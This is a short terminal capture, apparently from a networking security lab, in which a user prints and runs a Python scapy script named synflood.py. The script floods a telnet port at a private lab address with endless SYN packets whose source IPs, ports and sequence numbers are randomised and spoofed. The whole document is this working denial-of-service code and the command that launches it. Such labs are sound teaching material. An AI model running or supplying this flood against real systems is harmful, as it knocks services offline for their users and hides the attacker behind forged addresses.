 root@VM:/volumes# cat synflood.py
from scapy.all import IP,TCP,send
from ipaddress import IPv4Address
from random import getrandbits

ip = IP(dst="10.9.0.5")
tcp = TCP(dport=23,flags='S') # the port of telnet
pkt=ip/tcp

while True:
    pkt[IP].src = str(IPv4Address(getrandbits(32)))
    pkt[TCP].sport = getrandbits(16)
    pkt[TCP].seq = getrandbits(32)
    send(pkt,verbose = 0)
root@VM:/volumes# python3 synflood.py